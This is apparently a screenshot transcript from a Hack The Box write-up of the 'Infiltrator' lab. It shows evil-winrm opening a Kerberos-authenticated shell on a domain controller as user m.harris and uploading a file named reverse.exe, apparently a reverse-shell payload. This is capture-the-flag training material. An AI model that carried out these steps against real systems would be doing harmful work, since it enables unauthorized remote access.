 ┌──(kali㉿kali)-[~/hack-the-box/machines/lab/infiltrator-insane]
└─$ evil-winrm -i dc01.infiltrator.htb -u 'm.harris' -r infiltrator.htb
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: User is not needed for Kerberos auth. Ticket will be used
Info: Establishing connection to remote endpoint
upload *Evil-WinRM* PS C:\Users\M.harris\Documents> upload reverse.exe
Info: Uploading /home/kali/hack-the-box/machines/lab/infiltrator-insane/reverse.exe to C:\Users\M.harris\Documents\reverse.exe
Data: 9556 bytes of 9556 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\M.harris\Documents>